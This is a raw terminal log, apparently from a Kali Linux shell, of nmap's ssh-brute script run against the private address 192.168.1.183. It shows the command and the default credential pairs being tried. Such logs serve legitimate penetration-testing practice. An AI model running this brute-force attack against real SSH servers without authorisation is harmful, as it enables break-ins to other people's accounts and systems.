 ┌──(root㉿kali)-[/home]
└─# nmap -sS -sV -p22 --script ssh-brute 192.168.1.183
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-26 15:37 AKST
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: web:web
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: root:
NSE: [ssh-brute] Trying username/password pair: admin:
NSE: [ssh-brute] Trying username/password pair: administrator:
NSE: [ssh-brute] Trying username/password pair: webadmin:
NSE: [ssh-brute] Trying username/password pair: sysadmin:
NSE: [ssh-brute] Trying username/password pair: netadmin: